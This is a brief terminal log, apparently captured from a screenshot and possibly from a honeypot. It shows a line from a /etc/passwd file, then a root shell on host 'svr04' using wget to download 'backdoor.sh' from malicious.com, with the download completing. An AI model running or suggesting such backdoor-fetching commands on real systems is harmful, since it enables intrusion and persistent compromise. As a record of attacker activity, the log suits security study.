 phil:x:1000:1000:Phil California,,,:/home/phil:/bin/bash
root@svr04:~# wget http://malicious.com/backdoor.sh
--2025-06-01 23:24:07--  http://malicious.com/backdoor.sh
Connecting to malicious.com:None... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9 (9bytes) [text/plain; charset=utf-8]
Saving to: `/root/backdoor.sh'
100% [======================================>] 9            10.5K/ss  eta 0s
2025-06-01 23:24:09 (10.54 KB/s) - `/root/backdoor.sh' saved [9/9]
root@svr04:~#